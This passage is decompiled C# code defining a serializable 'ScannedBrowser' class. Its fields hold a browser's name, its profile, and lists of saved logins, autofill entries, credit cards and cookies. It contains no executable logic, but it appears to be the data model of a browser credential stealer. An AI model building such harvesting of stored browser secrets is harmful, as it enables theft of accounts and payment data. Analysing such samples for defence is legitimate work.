 5
6 // Token: 0x02000046 RID: 70
7 [DataContract(Name = "ScannedBrowser", Namespace = "BrowserExtension")]
8 public class ScannedBrowser
9 {
10 // Token: 0x17000015 RID: 21
11 // (get) Token: 0x0600031D RID: 797 RVA: 0x00003F14 File Offset: 0x00002114
12 // (set) Token: 0x0600031E RID: 798 RVA: 0x00003F1C File Offset: 0x0000211C
13 [DataMember(Name = "BrowserName")]
14 public string BrowserName { get; set; }
15
16 // Token: 0x17000016 RID: 22
17 // (get) Token: 0x0600031F RID: 799 RVA: 0x00003F25 File Offset: 0x00002125
18 // (set) Token: 0x06000320 RID: 800 RVA: 0x00003F2D File Offset: 0x0000212D
19 [DataMember(Name = "BrowserProfile")]
20 public string BrowserProfile { get; set; }
21
22 // Token: 0x17000017 RID: 23
23 // (get) Token: 0x06000321 RID: 801 RVA: 0x00003F36 File Offset: 0x00002136
24 // (set) Token: 0x06000322 RID: 802 RVA: 0x00003F3E File Offset: 0x0000213E
25 [DataMember(Name = "Logins")]
26 public IList<Account> Logins { get; set; }
27
28 // Token: 0x17000018 RID: 24
29 // (get) Token: 0x06000323 RID: 803 RVA: 0x00003F47 File Offset: 0x00002147
30 // (set) Token: 0x06000324 RID: 804 RVA: 0x00003F4F File Offset: 0x0000214F
31 [DataMember(Name = "Autofills")]
32 public IList<Autofill> Autofills { get; set; }
33
34 // Token: 0x17000019 RID: 25
35 // (get) Token: 0x06000325 RID: 805 RVA: 0x00003F58 File Offset: 0x00002158
36 // (set) Token: 0x06000326 RID: 806 RVA: 0x00003F60 File Offset: 0x00002160
37 [DataMember(Name = "CC")]
38 public IList<CC> CC { get; set; }
39
40 // Token: 0x1700001A RID: 26
41 // (get) Token: 0x06000327 RID: 807 RVA: 0x00003F69 File Offset: 0x00002169
42 // (set) Token: 0x06000328 RID: 808 RVA: 0x00003F71 File Offset: 0x00002171
43 [DataMember(Name = "Cookies")]
44 public IList<ScannedCookie> Cookies { get; set; }